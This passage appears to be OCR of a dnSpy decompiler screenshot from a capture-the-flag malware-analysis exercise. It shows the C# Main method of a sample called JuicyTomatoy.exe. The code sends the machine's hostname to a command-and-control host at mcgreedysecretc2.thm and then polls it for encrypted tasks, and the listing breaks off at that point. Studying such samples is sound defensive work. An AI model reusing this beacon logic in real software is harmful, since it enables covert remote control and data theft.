 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName = Dns.GetHostName();
19 string str = "http://mcgreedysecretc2.thm";
20 string url = str + "/reg";
21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);
23 int count = 15000;
24 bool flag = false;
25 for (;;)
26 {
27 Program.Sleeper(count);
28 string url2 = str + "/tasks/" + str2;
29 string url3 = str + "/results/" + str2;
30 string it = Program.GetIt(url2);
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {
35 ' '
36 });
37 string a = array[0];
38 string text = "";
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>());
42 }
100 %